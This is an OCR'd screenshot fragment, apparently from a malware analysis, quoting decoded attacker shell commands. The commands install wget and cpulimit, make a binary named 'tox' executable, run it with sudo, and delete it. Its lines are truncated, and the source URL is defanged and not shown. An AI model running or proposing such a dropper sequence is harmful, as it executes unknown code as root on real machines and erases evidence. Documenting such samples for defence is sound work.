
These instructions, when decoded to plaintext, are e
sudo apt -y install wget cpulimit > /d
chmod +x ./tox && timeout -k 5s 1h
sudo ./tox
rm ./tox
*Malicious URL modified to include [.]